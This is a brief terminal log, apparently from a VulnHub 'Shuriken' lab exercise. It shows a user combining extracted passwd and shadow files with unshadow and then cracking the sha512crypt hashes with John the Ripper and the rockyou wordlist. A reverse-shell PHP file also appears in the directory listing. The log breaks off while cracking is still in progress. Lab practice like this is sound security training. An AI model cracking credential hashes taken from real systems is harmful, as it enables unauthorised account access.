 ┌──(root㉿kali)-[~/vulnhub/shuriken/1]
└─# unshadow user.txt pass.txt > userpass
┌──(root㉿kali)-[~/vulnhub/shuriken/1]
└─# ls
44250.txt _secret.png.extracted hash pass.txt php-reverse-shell.php secret.png user.txt userpass
┌──(root㉿kali)-[~/vulnhub/shuriken/1]
└─# john userpass --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status